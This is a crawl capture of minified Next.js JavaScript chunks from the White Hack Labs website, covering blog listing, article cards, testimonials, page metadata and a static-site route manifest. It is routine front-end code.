2",textContainer:"ArticleContent_textContainer__sdBRa"}},5616:function(e){e.exports={title:"ArticleTitle_title___DAgL",wrapper:"ArticleTitle_wrapper__javb_"}},9539:function(e){e.exports={blogContainer:"Blog_blogContainer___iqDo",recommendedArticle:"Blog_recommendedArticle__C9gcf",article:"Blog_article__gazOh",withPadding:"Blog_withPadding__F__R3"}},9008:function(e,t,n){e.exports=n(3121)}},function(e){e.O(0,[680,774,888,179],function(){return e(e.s=1127)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://whitehacklabs.com/_next/static/chunks/pages/blog-9e5e8b921d0a99e7.js
body_size: 2426
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[195],{7801:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/blog",function(){return n(1645)}])},8326:function(e,t,n){"use strict";var i=n(5893),r=n(1163),a=n(1719),o=n(8243),s=n(3081),l=n.n(s);let c=e=>{let{image:t,title:n,description:s}=e,c=(0,r.useRouter)();return(0,i.jsx)("section",{className:(0,o.A)([l().mainScreen,l().pages],{[l().blogPage]:["/blog/","/privacy-policy/","/terms-of-use/"].includes(c.asPath)}),style:{backgroundImage:t?"url(".concat(t.fields.file.url,")"):"unset"},children:(0,i.jsx)(a.Z,{children:(0,i.jsx)("div",{className:l().wrapper,children:(0,i.jsxs)("div",{className:l().titleBlock,children:[(0,i.jsx)("h1",{children:n}),(0,i.jsx)("div",{className:l().desc,children:s})]})})})})};t.Z=c},2304:function(e,t,n){"use strict";var i=n(5893),r=n(8770),a=n.n(r);let o=e=>{let{date:t,author:n}=e;return(0,i.jsxs)("div",{className:a().infoContainer,children:[t&&(0,i.jsx)("div",{children:t}),n&&(0,i.jsx)("div",{className:a().author,children:n})]})};t.Z=o},9018:function(e,t,n){"use strict";var i=n(5893),r=n(8243),a=n(3349),o=n.n(a);let s=e=>{let{className:t=""}=e;return(0,i.jsx)("button",{className:(0,r.A)([o().learnMoreButton,t]),children:"learn more"})};t.Z=s},5020:function(e,t,n){"use strict";var i=n(5893),r=n(1208),a=n.n(r);let o=()=>(0,i.jsx)("div",{className:a().overflow,children:(0,i.jsxs)("div",{className:a().lds,children:[(0,i.jsx)("div",{}),(0,i.jsx)("div",{}),(0,i.jsx)("div",{})]})});t.Z=o},3990:function(e,t,n){"use strict";var i=n(5893),r=n(5158),a=n(9008),o=n.n(a);let s=e=>{let{pageFields:t}=e,n=t.metaTitle||"".concat(r.fB," ").concat(t.title),a=t.metaDescription||"".concat(r.fB," ").concat(t.slug);return(0,i.jsxs)(o(),{children:[(0,i.jsx)("title",{children:n}),(0,i.jsx)("meta",{name:"description",content:a}),t.keywords&&(0,i.jsx)("meta",{name:"keywords",content:t.keywords.join(", ")}),(0,i.jsx)("meta",{name:"copyright",content:"2024 White Hack Labs"}),(0,i.jsx)("meta",{name:"og:title",content:n}),(0,i.jsx)("meta",{name:"og:description",content:a}),(0,i.jsx)("meta",{name:"og:url",content:r._O}),(0,i.jsx)("meta",{name:"og:image",content:""}),(0,i.jsx)("meta",{name:"DC.title",content:"White Hack Labs"}),(0,i.jsx)("meta",{name:"geo.region",content:"US-NY"}),(0,i.jsx)("meta",{name:"geo.placename",content:"New York"}),(0,i.jsx)("meta",{name:"geo.position",content:"39.78373;-100.445882"}),(0,i.jsx)("meta",{name:"ICBM",content:"39.78373, -100.445882"}),"index"===t.slug?(0,i.jsx)("link",{rel:"canonical",href:"".concat(r._O,"/")}):(0,i.jsx)("link",{rel:"canonical",href:"".concat(r._O,"/").concat(t.slug,"/")})]})};t.Z=s},2484:function(e,t,n){"use strict";var i=n(5893),r=n(1664),a=n.n(r),o=n(3452),s=n(2304),l=n(9018),c=n(4685),_=n.n(c);let d=e=>{let{article:t}=e,{slug:n,image:r,title:c,date:d,username:u}=t.fields;return(0,i.jsxs)(a(),{className:_().articleCard,href:"/blog/".concat(n,"/"),children:[(0,i.jsx)(o.Z,{image:r,className:_().img,altName:c}),(0,i.jsxs)("div",{className:_().contentWrapper,children:[(0,i.jsx)("div",{className:_().title,children:c}),(0,i.jsx)(s.Z,{date:d,author:u}),(0,i.jsx)(l.Z,{className:_().learnMoreButton})]})]})};t.Z=d},3452:function(e,t,n){"use strict";var i=n(5893),r=n(5675),a=n.n(r),o=n(5158);let s=e=>{var t,n;let{image:r,className:s,altName:l,priority:c,showControls:_=!1}=e;return o.jn.includes(r.fields.file.contentType)?_?(0,i.jsxs)("video",{controls:!0,controlsList:"nodownload",playsInline:!0,className:s,children:[(0,i.jsx)("source",{src:"https:".concat(r.fields.file.url),type:"video/mp4"}),"Your browser does not support HTML5 video."]},r.fields.file.url):(0,i.jsxs)("video",{muted:!0,loop:!0,autoPlay:!0,playsInline:!0,className:s,children:[(0,i.jsx)("source",{src:"https:".concat(r.fields.file.url),type:"video/mp4"}),"Your browser does not support HTML5 video."]},r.fields.file.url):(0,i.jsx)(a(),{src:"https:".concat(r.fields.file.url),alt:l,className:s,width:null===(t=r.fields.file.details.image)||void 0===t?void 0:t.width,height:null===(n=r.fields.file.details.image)||void 0===n?void 0:n.height,priority:c||!1})};t.Z=s},1645:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSG:function(){return w},default:function(){return M}});var i=n(5893),r=n(7294),a=n(1846),o=n(8326),s=n(2484),l=n(5020),c=n(5158),_=n(1719),d=n(1664),u=n.n(d),m=n(3452),f=n(9018),x=n(2304),p=n(5978),g=n.n(p);let h=e=>{let{article:t}=e,{slug:n,image:r,title:a,date:o,username:s,previewText:l}=t.fields;return(0,i.jsxs)(u(),{className:g().item,href:"/blog/".concat(n,"/"),children:[(0,i.jsx)(m.Z,{image:r,className:g().img,altName:a,priority:!0}),(0,i.jsxs)("div",{className:g().contentWrapper,children:[(0,i.jsx)("div",{className:g().title,children:a}),(0,i.jsx)(x.Z,{date:o,author:s}),(0,i.jsx)("div",{className:g().previewText,children:l}),(0,i.jsx)(f.Z,{className:g().learnMoreButton})]})]})};var j=n(8447),v=n.n(j);let B=e=>{let{fetchMore:t}=e;return(0,i.jsx)("div",{className:v().paginationButton,onClick:t,children:"Load More"})};var C=n(3990),N=n(9539),k=n.n(N),w=!0;function M(e){let{pageFields:t,articles:n,totalCount:d}=e,[u,...m]=n,[f,x]=(0,r.useState)(1),[p,g]=(0,r.useState)(!1),[j,v]=(0,r.useState)([]),[N,w]=(0,r.useState)(!0),M=(0,r.useRef)(!1);(0,r.useEffect)(()=>{M.current?n.length+j.length===d&&w(!1):M.current=!0},[n,j,d]);let b=async()=>{g(!0),a.Z.instance.getEntryWithLimitAndOffset("article",c.Pp,c.Pp*f+1).then(async e=>{let{items:t}=e;x(f+1),v([...j,...t])}).catch().finally(()=>{g(!1)})};return u?(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(C.Z,{pageFields:t}),(0,i.jsxs)("main",{children:[(0,i.jsx)(o.Z,{name:"Blog",description:"White Hack Labs",title:"Blog"}),(0,i.jsxs)("section",{children:[(0,i.jsxs)(_.Z,{children:[(0,i.jsxs)("div",{className:k().blogContainer,children:[(0,i.jsx)(h,{article:u}),[...m,...j].map(e=>(0,i.jsx)(s.Z,{article:e},e.sys.id))]}),N&&(0,i.jsx)(B,{fetchMore:b})]}),p&&(0,i.jsx)(l.Z,{})]})]})]}):(0,i.jsx)(o.Z,{name:"Blog",description:"Coming soon...",title:c.fB})}},3081:function(e){e.exports={wrapper:"TitleBlock_wrapper__0yWJh",mainScreen:"TitleBlock_mainScreen__MHzq_",titleBlock:"TitleBlock_titleBlock__t_v0T",desc:"TitleBlock_desc__fShz_","arrow-down":"TitleBlock_arrow-down__FMuZt",fade_move_down:"TitleBlock_fade_move_down__c3FXe",item:"TitleBlock_item__DePsZ",pages:"TitleBlock_pages__vUgrY",container:"TitleBlock_container__v1IKg",blogPage:"TitleBlock_blogPage__usqdK",mainscreen__container:"TitleBlock_mainscreen__container__sC92p"}},8770:function(e){e.exports={infoContainer:"InfoContainer_infoContainer__ln8MU",author:"InfoContainer_author__k_k31"}},3349:function(e){e.exports={learnMoreButton:"LearnMoreButton_learnMoreButton___6iLX"}},1208:function(e){e.exports={overflow:"Loader_overflow__O0fTu",active:"Loader_active__9QY9L",lds:"Loader_lds__q0Q7M"}},8447:function(e){e.exports={paginationButton:"PaginationButton_paginationButton__mutrQ","btn-read-more":"PaginationButton_btn-read-more__qgtCP","btn-read-more__active":"PaginationButton_btn-read-more__active__vXXt6"}},4685:function(e){e.exports={articleCard:"ArticleCard_articleCard__ryt8T",img:"ArticleCard_img__nS9Fu",learnMoreButton:"ArticleCard_learnMoreButton__NOCX7",contentWrapper:"ArticleCard_contentWrapper__sYrM9",title:"ArticleCard_title__Q4DD_",dateContainer:"ArticleCard_dateContainer__LvC7O"}},5978:function(e){e.exports={img:"MainArticleCard_img___cJkO",item:"MainArticleCard_item__i5MNw",learnMoreButton:"MainArticleCard_learnMoreButton__0CXA6",contentWrapper:"MainArticleCard_contentWrapper__Kok0K",title:"MainArticleCard_title__fCRoE",previewText:"MainArticleCard_previewText__UP4IB"}},9539:function(e){e.exports={blogContainer:"Blog_blogContainer___iqDo",recommendedArticle:"Blog_recommendedArticle__C9gcf",article:"Blog_article__gazOh",withPadding:"Blog_withPadding__F__R3"}},9008:function(e,t,n){e.exports=n(3121)}},function(e){e.O(0,[774,888,179],function(){return e(e.s=7801)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://whitehacklabs.com/_next/static/chunks/pages/%5Bslug%5D-d49f0c3be527e8c5.js
body_size: 825
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[219],{1587:function(e,s,t){(window.__NEXT_P=window.__NEXT_P||[]).push(["/[slug]",function(){return t(6623)}])},6623:function(e,s,t){"use strict";t.r(s),t.d(s,{__N_SSG:function(){return h},default:function(){return m}});var n=t(5893),i=t(1920),l=t(3990),o=t(7294),r=t(3364),a=t(5020),c=t(1846),d=t(5158);let u=()=>{let[e,s]=(0,o.useState)(1),[t,i]=(0,o.useState)([]),[l,u]=(0,o.useState)([]),[h,m]=(0,o.useState)(!1),[f,v]=(0,o.useState)(!1);(0,o.useEffect)(()=>{c.Z.instance.getEntryWithLimitAndOffset("reviewComponent",d.Fz,0).then(e=>{i(e.items),m(e.total>t.length)})},[t.length]);let _=()=>{v(!0),c.Z.instance.getEntryWithLimitAndOffset("reviewComponent",d.Fz,e*d.Fz).then(n=>{s(e+1),m(n.total>t.length+l.length+n.items.length),u(l.concat(...n.items))}).catch(e=>console.error(e)).finally(()=>{v(!1)})};return(0,n.jsxs)("section",{className:"testimonials",children:[(0,n.jsxs)("div",{className:"container",children:[(0,n.jsx)("div",{className:"testimonial-wrapper",children:t.concat(l).map(e=>(0,n.jsx)("div",{className:"item",children:(0,n.jsxs)("div",{className:"reviews__container",children:[(0,n.jsxs)("div",{className:"reviews__left",children:[(0,n.jsx)("div",{className:"quote"}),(0,n.jsx)(r.Z,{...e.fields})]}),(0,n.jsx)("div",{className:"reviews__right",children:(0,n.jsx)("div",{className:"video external-video",children:e.fields.video&&(0,n.jsxs)("video",{controls:!0,playsInline:!0,controlsList:"nodownload",style:{objectFit:"cover"},children:[(0,n.jsx)("source",{src:"https:".concat(e.fields.video.fields.file.url),type:"video/mp4"}),"Your browser does not support HTML5 video."]})})})]})},e.sys.id))}),h&&(0,n.jsx)("div",{className:"btn btn-read-more btn-load-more pagination",onClick:_,children:"Load More"})]}),f&&(0,n.jsx)(a.Z,{})]})};var h=!0;function m(e){let{pageFields:s,slug:t}=e;return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(l.Z,{pageFields:s}),(0,n.jsxs)("main",{children:[s.contentBlocks.map(e=>(0,n.jsx)(i.Z,{block:e},e.sys.id)),"testimonials"===t&&(0,n.jsx)(u,{})]})]})}}},function(e){e.O(0,[571,946,680,835,774,888,179],function(){return e(e.s=1587)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://whitehacklabs.com/_next/static/EPa_xyL7BNVVNXsFZTVfn/_ssgManifest.js
body_size: 32
content:
self.__SSG_MANIFEST=new Set(["\u002F","\u002F[slug]","\u002Fblog","\u002Fblog\u002F[slug]","\u002Fdetecta"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()